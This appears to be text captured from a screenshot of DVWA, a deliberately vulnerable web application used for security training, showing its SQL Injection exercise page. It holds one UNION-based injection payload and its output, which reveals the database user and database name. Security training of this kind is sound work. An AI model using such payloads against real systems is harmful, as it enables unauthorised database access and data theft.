 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user(), database() #
First name: root@localhost
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help